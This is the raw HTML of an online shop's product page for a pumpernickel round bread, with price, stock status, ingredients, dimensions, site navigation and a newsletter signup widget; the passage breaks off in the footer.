               <a href="https://karlehmer.com/"><img style="width:90px" alt="Karl Ehmer" src="https://karlehmer.com/wp-content/uploads/2020/01/logo-karl-ehmar.png" class="_rw" /></a>
             </div>

             
              <div class="horizon-menu">

                <nav class="main-navigation">

                 <ul id="menu-primary-menu" class="double-menu clone-main-menu cize-nav main-menu"><li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-megamenu menu-item-2528 parent parent-megamenu item-megamenu menu-item-has-children"><a title="Shop Products">Shop Products</a><span class="toggle-submenu"></span><div style="width:1170px;" class="submenu megamenu"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="cize-custommenu style-02  cize_custom_css_2040128212   vc_custom_1579870417422 responsive_js_composer_custom_css_1253244218">
									                        <h4 class="title">MEAT</h4>
										<ul id="menu-meats" class="menu"><li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477"><a title="SAUSAGES" href="https://karlehmer.com/product/meats/sausages/">SAUSAGES</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3478"><a title="Hams" href="https://karlehmer.com/product/hams/">Hams</a></li>
<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3479"><a title="BACON" href="https://karlehmer.com/product/meats/bacon/">BACON</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3480"><a title="PATES AND CHUBS" href="https://karlehmer.com/product/meats/pates-and-chubs/">PATES AND CHUBS</a></li>
<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3481"><a title="SALAMI AND DRY SAUSAGE" href="https://karlehmer.com/product/meats/salami-and-dry-sausage/">SALAMI AND DRY SAUSAGE</a></li>
<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3482"><a title="SMOKED MEATS" href="https://karlehmer.com/product/meats/smoked-meats/">SMOKED MEATS</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9648"><a title="LIVERWURST" href="https://karlehmer.com/product/liverwurst/">LIVERWURST</a></li>
</ul>				            </div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="cize-custommenu style-02  cize_custom_css_109468669   vc_custom_1579870426613 responsive_js_composer_custom_css_1442878869">
									                        <h4 class="title">SPECIALTY FOODS</h4>
										<ul id="menu-specialty-foods" class="menu"><li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3485"><a title="KARL EHMER SAUCES" href="https://karlehmer.com/product/specialty-foods/karl-ehmer-sauces/">KARL EHMER SAUCES</a></li>
<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3486"><a title="BREAD" href="https://karlehmer.com/product/specialty-foods/bread/">BREAD</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3487"><a title="CHEESE AND BUTTER" href="https://karlehmer.com/product/specialty-foods/cheese-and-butter/">CHEESE AND BUTTER</a></li>
<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3488"><a title="CONDIMENTS AND SPAETZLE" href="https://karlehmer.com/product/specialty-foods/condiments-and-spaetzle/">CONDIMENTS AND SPAETZLE</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a title="SIDES" href="https://karlehmer.com/product/specialty-foods/sides/">SIDES</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3490"><a title="PICKLED PRODUCTS" href="https://karlehmer.com/product/specialty-foods/pickled-products/">PICKLED PRODUCTS</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a title="PUDDINGS POWDERS AND SUGAR" href="https://karlehmer.com/product/specialty-foods/puddings-powders-and-sugars/">PUDDINGS POWDERS AND SUGAR</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3495"><a title="DUMPLINGS AND POTATO PANCAKES" href="https://karlehmer.com/product/specialty-foods/dumplings-and-potato-pancakes/">DUMPLINGS AND POTATO PANCAKES</a></li>
</ul>				            </div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="cize-custommenu style-02  cize_custom_css_895012357   vc_custom_1579870435574 responsive_js_composer_custom_css_1835688883">
									                        <h4 class="title">SWEETS</h4>
										<ul id="menu-sweets" class="menu"><li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3497"><a title="CHOCOLATES" href="https://karlehmer.com/product/sweets/chocolates/">CHOCOLATES</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a title="COOKIES" href="https://karlehmer.com/product/sweets/cookies/">COOKIES</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a title="CANDIES" href="https://karlehmer.com/product/sweets/candies/">CANDIES</a></li>
</ul>				            </div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="cize-custommenu style-02  cize_custom_css_826012527   vc_custom_1579871448379 responsive_js_composer_custom_css_1031688468">
									                        <h4 class="title">GIFT CERTIFICATES</h4>
										<ul id="menu-gift-certificates" class="menu"><li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3501"><a title="IN STORE" href="https://karlehmer.com/product/gift-certificates/in-store/">IN STORE</a></li>
</ul>				            </div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="cize-custommenu style-02  cize_custom_css_1065687397   vc_custom_1579870455909 responsive_js_composer_custom_css_173798491">
									                        <h4 class="title">KLEIDER-APPAREL</h4>
										<ul id="menu-kleider-apparel" class="menu"><li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3504"><a title="HATS" href="https://karlehmer.com/product/kleider-apparel/hats/">HATS</a></li>
<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3505"><a title="T-SHIRTS" href="https://karlehmer.com/product/kleider-apparel/t-shirts/">T-SHIRTS</a></li>
<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3506"><a title="APRONS" href="https://karlehmer.com/product/kleider-apparel/aprons/">APRONS</a></li>
<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3507"><a title="SWEATSHIRTS" href="https://karlehmer.com/product/kleider-apparel/sweatshirts/">SWEATSHIRTS</a></li>
</ul>				            </div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="cize-custommenu style-02 custome-menu-packages cize_custom_css_871314601   responsive_js_composer_custom_css_1075311863">
														<ul id="menu-shop-layouts" class="menu"><li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4399"><a title="Holiday Items" href="https://karlehmer.com/product/holiday-items/">Holiday Items</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4401"><a title="Our Packages" href="https://karlehmer.com/product/our-packages/">Our Packages</a></li>
<li id="menu-item-5669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a title="Family Dinners" href="/product/family-dinners/">Family Dinners</a></li>
</ul>				            </div>
			</div></div></div></div></div></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a title="Where to Buy" href="https://karlehmer.com/where-to-buy/">Where to Buy</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a title="Our Story" href="https://karlehmer.com/our-story/">Our Story</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a title="Our Recipes" href="https://karlehmer.com/our-recipes/">Our Recipes</a></li>
</ul>
             </nav>

           </div>

         
       </div>

       <div class="header-control-right">

        <div class="header-control-wrap">

         
        


        


      


<div class="cize-minicart cize-no-cache">

    <div class="minicart-canvas-overlay"></div>

    <span class="mini-cart-icon">

		<a href="/cart/"><span class="dashicons dashicons-cart"></span></a>

        <span class="minicart-number">0</span>

    </span>

	
        <div class="minicart-content shopcart-empty">

            <div class="minicart-content-inner">

                <h3 class="minicart-title">

					<span class="close-minicart"></span>

                    <span class="minicart-title-inner">

                        Your Cart
                        <span class="minicart-number-items">

                            0
                        </span>

                    </span>

                </h3>

                <div class="minicart-list-items">

                    <div class="empty-wrap">

                        <div class="empty-title">

                            
                        
                        <span>If you are unable to add to cart, please call 1-800-487-5275 to place an order.</span></div>

                                            </div>

                </div>

                <div class="des-cart"><a

                            href="https://karlehmer.com/privacy-policy/">Our Shipping &amp; Return Policy</a>

                </div>

            </div>

        </div>

	
</div>



        <div class="header-search-box">

      
<div class="search-block cize-dropdown">

	<div class="search-icon" data-cize="cize-dropdown"><span class="cstm-headr-search-txt">SEARCH</span><span class="flaticon-magnifying-glass icon"></span></div>

    <form autocomplete="off" method="get" class="search-form instant-search"

          action="https://karlehmer.com/">

        <div class="search-close" data-cize="cize-dropdown"><span class="flaticon-close"></span></div>

        <div class="search-fields">

            <div class="search-input">

                <span class="reset-instant-search-wrap"></span>

                <input type="search" class="search-field"

                       placeholder="Start search..." value="" name="s">

				
                    <input type="hidden" name="post_type" value="product">

				
                <button type="submit" class="search-submit"><span class="flaticon-magnifying-glass"></span>

                </button>

                <div class="search-results-wrapper">

                    <div class="search-results-container search-results-croll scrollbar-macosx">

                        <div class="search-results-container-inner">

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </form>

</div>
    </div>

  </div>

</div>

</div>

</div>

</div>

</div>

</div>

</div>

<div class="container">

  <div class="header-action-res">

    
      <div class="acction-right">

         

      


<div class="cize-minicart cize-no-cache">

    <div class="minicart-canvas-overlay"></div>

    <span class="mini-cart-icon">

		<a href="/cart/"><span class="dashicons dashicons-cart"></span></a>

        <span class="minicart-number">0</span>

    </span>

	
        <div class="minicart-content shopcart-empty">

            <div class="minicart-content-inner">

                <h3 class="minicart-title">

					<span class="close-minicart"></span>

                    <span class="minicart-title-inner">

                        Your Cart
                        <span class="minicart-number-items">

                            0
                        </span>

                    </span>

                </h3>

                <div class="minicart-list-items">

                    <div class="empty-wrap">

                        <div class="empty-title">

                            
                        
                        <span>If you are unable to add to cart, please call 1-800-487-5275 to place an order.</span></div>

                                            </div>

                </div>

                <div class="des-cart"><a

                            href="https://karlehmer.com/privacy-policy/">Our Shipping &amp; Return Policy</a>

                </div>

            </div>

        </div>

	
</div>



    </div>

  
  <div class="logo">

    <a href="https://karlehmer.com/"><img style="width:90px" alt="Karl Ehmer" src="https://karlehmer.com/wp-content/uploads/2020/01/logo-karl-ehmar.png" class="_rw" /></a>
  </div>

  <div class="meta-woo">


    
      <a class="menu-bar mobile-navigation" href="javascript:void(0)">

        <span class="menu-btn-icon">

          <span></span>

          <span></span>

          <span></span>

        </span>

      </a>

        
<div class="search-block cize-dropdown">

	<div class="search-icon" data-cize="cize-dropdown"><span class="cstm-headr-search-txt">SEARCH</span><span class="flaticon-magnifying-glass icon"></span></div>

    <form autocomplete="off" method="get" class="search-form instant-search"

          action="https://karlehmer.com/">

        <div class="search-close" data-cize="cize-dropdown"><span class="flaticon-close"></span></div>

        <div class="search-fields">

            <div class="search-input">

                <span class="reset-instant-search-wrap"></span>

                <input type="search" class="search-field"

                       placeholder="Start search..." value="" name="s">

				
                    <input type="hidden" name="post_type" value="product">

				
                <button type="submit" class="search-submit"><span class="flaticon-magnifying-glass"></span>

                </button>

                <div class="search-results-wrapper">

                    <div class="search-results-container search-results-croll scrollbar-macosx">

                        <div class="search-results-container-inner">

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </form>

</div>
  </div>

</div>

</div>


</header>
<script>
  function myFunction() {
    document.getElementById("mydropdowncstm1").classList.toggle("showcstm1");
  }
  window.onclick = function(event) {
    if (!event.target.matches('.custome-header-take .dropbtncstm1')) {
      var dropdowncstm1s = document.getElementsByClassName("dropdowncstm1-content");
      var i;
      for (i = 0; i < dropdowncstm1s.length; i++) {
        var opendropdowncstm1 = dropdowncstm1s[i];
        if (opendropdowncstm1.classList.contains('showcstm1')) {
          opendropdowncstm1.classList.remove('showcstm1');
        }
      }
    }
  }
</script>	    <div class="product-toolbar">
        <div class="product-toolbar-wrap">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://karlehmer.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karlehmer.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karlehmer.com/shop/"><span itemprop="name">Products</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end active"><span itemprop="name">Drunte Marken Pumpernickel Round Bread</span><meta itemprop="position" content="4" /></li></ul></div>
	<nav class="navigation post-navigation" aria-label="Product navigation">
		<h2 class="screen-reader-text">Product navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://karlehmer.com/shop/sweets/lebkuchen-assorted-soft-gingerbread-cookies/" rel="prev"><span class="flaticon-left-arrow"></span><span class="screen-reader-text">Lebkuchen Assorted Soft Gingerbread Cookies</span><figure class="img-thumb-nav"><img class="fami-img fami-lazy lazy " width="100" height="100" src="https://karlehmer.com/wp-content/themes/cize/assets/images/placehold/placehold_img_transparent-100x100.png" data-src="https://karlehmer.com/wp-content/uploads/2021/10/Choc-Ging-Cookies-scaled-100x100.jpg" alt="" title="" /></figure></a></div><div class="nav-next"><a href="https://karlehmer.com/shop/sweets/cookies/schlunder-pfeffernusse/" rel="next"><span class="screen-reader-text">Schlunder Pfeffernusse</span><figure class="img-thumb-nav"><img src="https://karlehmer.com/wp-content/uploads/2021/10/Ginger-icing-cookies-scaled-100x100.jpg" alt="Next" width="100" height="100"></figure><span class="flaticon-right-arrow"></span></a></div></div>
	</nav>        </div>
    </div>
		<div class="custome-breadcrumb">
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://karlehmer.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karlehmer.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karlehmer.com/shop/"><span itemprop="name">Products</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end active"><span itemprop="name">Drunte Marken Pumpernickel Round Bread</span><meta itemprop="position" content="4" /></li></ul></div>	</div>
    <div class="boxed-wrap">
    <div class="main-container shop-page no-sidebar">
				        <div class="cize-single-container">
			            <div class="container">
                <div class="row top_sidebar">
                    <div class="main-content col-sm-12">
                        <div class="main-product-wrap">
														                            <div class="main-product">
								<div id="product-6846" class=" default post-6846 product type-product status-publish has-post-thumbnail product_cat-bread product_cat-holiday-items product_shipping_class-non-perishable first outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="product-top-inner">
                    <div class="container">
                    <div class="main-content-product clearfix">
                <div class="content-product-inner ">
                                                    <div class="single-left" >
                                                                            <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled-175x175.jpg" data-thumb-alt="Drunte Marken Pumpernickel Round Bread" data-thumb-srcset="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-175x175.jpg 175w, https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-442x442.jpg 442w, https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-150x150.jpg 150w"  data-thumb-sizes="(max-width: 175px) 100vw, 175px" class="woocommerce-product-gallery__image"><a href="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg"><img width="600" height="474" src="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-600x474.jpg" class="wp-post-image" alt="Drunte Marken Pumpernickel Round Bread" data-caption="" data-src="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg" data-large_image="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled.jpg" data-large_image_width="2560" data-large_image_height="2023" decoding="async" fetchpriority="high" srcset="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-600x474.jpg 600w, https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-300x237.jpg 300w, https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-1024x809.jpg 1024w, https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-768x607.jpg 768w, https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-1536x1214.jpg 1536w, https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-2048x1619.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
                                                                                                            <div class="cize-product-button">
                                                                            </div>
                                </div> <!--End .Single-left -->
                                <div class="detail-content">
                                    <div class="summary entry-summary ">
                                            <div class="star-rating no-rate">
        <a href="#reviews" class="woocommerce-review-link">( 0 reviews )</a>
    </div>
<h1 class="product_title entry-title">Drunte Marken Pumpernickel Round Bread</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.49</bdi></span></p>
        <div class="product-info-stock-sku">
            <div class="stock out-of-stock">
                <span class="label-available">Availability:  </span>Out Of Stock            </div>
        </div>
		<p class="stock out-of-stock">Out of stock</p>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6846 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6846"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6846,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6846&#038;_wpnonce=f0a00705a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6846"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">
		<span class="posted_in"><span class="meta-title">Categories:</span> <a href="https://karlehmer.com/product/specialty-foods/bread/" rel="tag">BREAD</a>, <a href="https://karlehmer.com/product/holiday-items/" rel="tag">Holiday Items</a></span>		
</div>
                                    </div><!-- .summary -->
                                </div> <!--End .detail-content -->
                                                </div>
            </div><!--End .main-content-product -->
                    </div>
            </div>
    <div class="produc-bottom-inner">
        
			<div class="woocommerce-tabs wc-tabs-wrapper">
				<ul class="tabs wc-tabs" role="tablist">
					 						<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
							<a href="#tab-description">Description</a>
						</li> 
					 						<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
							<a href="#tab-additional_information">Additional information</a>
						</li> 
					 						<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
							<a href="#tab-reviews">Reviews (0)</a>
						</li> 
										<!-- custom Products -->
					<li class="nutritional_facts_tab" id="tab-title-Nutritional-Facts" role="tab" aria-controls="tab-nutritional_facts">
						<a href="#tab-nutritional_facts">Nutritional Facts</a>
					</li>
					<li class="ingredients_tab" id="tab-title-Nutritional-Facts" role="tab" aria-controls="tab-ingredients">
						<a href="#tab-ingredients">Ingredients</a>
					</li>

					<!-- end custome -->
				</ul>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<p>Delicious round loaf of pumpernickel bread, perfect for slicing!</p>
					</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">6 &times; 2 &times; 2 in</td>
		</tr>
	</table>
					</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
						<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
					</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel entry-content wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients">
											whole grain rye, water, beet syrup, salt, malt extract (barley), yeast.
MAY CONTAIN TRACES OF SESAME, MILK AND NUTS.									</div>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--nutritional_facts panel entry-content wc-tab" id="tab-nutritional_facts" role="tabpanel" aria-labelledby="tab-title-nutritional_facts">
										<img src="" alt="" />
				</div>
			</div>

			
    </div>
</div>
            <div class="social-share-product">
                <div class="cize-social-product">
					                        <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fkarlehmer.com%2Fshop%2Fspecialty-foods%2Fbread%2Fdrunte-marken-pumpernickel-round-bread%2F&#038;text=Drunte%20Marken%20Pumpernickel%20Round%20Bread" target="_blank" class="twitter-share-link"
                           title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
										                        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkarlehmer.com%2Fshop%2Fspecialty-foods%2Fbread%2Fdrunte-marken-pumpernickel-round-bread%2F" target="_blank" class="facebook-share-link"
                           title="Facebook">
                            <i class="fa fa-facebook"></i>
                        </a>
															                        <a href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fkarlehmer.com%2Fshop%2Fspecialty-foods%2Fbread%2Fdrunte-marken-pumpernickel-round-bread%2F&#038;media=https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-825x510.jpg&#038;description=Drunte%20Marken%20Pumpernickel%20Round%20Bread" target="_blank" class="pinterest-share-link"
                           title="Pinterest">
                            <i class="fa fa-pinterest-p"></i>
                        </a>
					                </div>
            </div>
			    <div class="sticky_info_single_product">
        <div class="container">
            <div class="sticky-thumb-left">
                <img class="fami-img fami-lazy lazy " width="50" height="50" src="https://karlehmer.com/wp-content/themes/cize/assets/images/placehold/placehold_img_transparent-50x50.png" data-src="https://karlehmer.com/wp-content/uploads/2021/10/pumpernickle-log-scaled-50x50.jpg" alt="Drunte Marken Pumpernickel Round Bread" title="" />            </div>
            <div class="sticky-info-right">
                <div class="sticky-title">
                    <h1 class="product_title entry-title">Drunte Marken Pumpernickel Round Bread</h1>    <div class="star-rating no-rate">
        <a href="#reviews" class="woocommerce-review-link">( 0 reviews )</a>
    </div>
                </div>
                                                            <button type="button"
                                class="cize-single-add-to-cart-fixed-top cize-single-add-to-cart-btn add-to-cart-out-of-stock btn button">Out Of Stock                        </button>
                                                </div>
        </div>
    </div>
                            </div> <!-- End .main-product-->
                        </div>
                    </div>
										                </div>
            </div>
			        </div>
	    </div>
				                    <footer class="footer cize-footer-builder footer-id-357">
                        <div class="container">
							<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1579249761812 vc_row-has-fill vc_row-no-padding responsive_js_composer_custom_css_1575963979"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1579251645543 responsive_js_composer_custom_css_82439461">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="235" height="209" src="https://karlehmer.com/wp-content/uploads/2020/01/logo-karl-ehmar.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html responsive_js_composer_custom_css_2088130960" >
		<div class="wpb_wrapper">
			<!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "a5b33d6f8421f5a7541d9a39c1f9469d"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->
<!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="23d8fc83-257d-47ff-8c6f-74335fe21846"></div>
<!-- End Constant Contact Inline Form Code -->
		</div>
	</div>
            <div class="cize-socials style-01  cize_custom_css_1343535189   vc_custom_1579929138540 responsive_js_composer_custom_css_1329873498">
                                <div class="socials-inner">
                                                                                                                            <a class="social-item" href="https://twitter.com/KarlEhmerSmoked/"
                               target="_blank">
                                <i class="fa fa-twitter"></i>
                            </a>
                                                                                <a class="social-item" href="http://instagram.com/karlehmersmokedmeats/"
                               target="_blank">
                                <i class="fa fa-instagram"></i>
                            </a>
                                                                                <a class="social-item" href="https://www.facebook.com/karlehmer.smokedmeats/"
                               target="_blank">
                                <i class="fa fa-facebook"></i>
                            </a>
                                                                                <a class="social-item" href="https://www.pinterest.com/karlehmer/"
                               target="_blank">
                                <i class="fa fa-pinterest-p"></i>
                            </a>
                                                            </div>
            </div>
            
	<div class="wpb_text_column wpb_content_element  vc_custom_1762375019734 responsive_js_composer_custom_css_1394521486" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="footer_cnt" href="tel:1-516-764-3663">1-516-764-3663</a></p>

		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1579252284839 responsive_js_composer_custom_css_1503569052">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="141" height="156" src="https://karlehmer.com/wp-content/uploads/2019/01/footerarrow.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1580218250784 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex responsive_js_composer_custom_css_326613641"><div class="wpb_column vc_column_container vc_col-sm-12 responsive_js_composer_custom_css_999533934"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html responsive_js_composer_custom_css_719151293" >
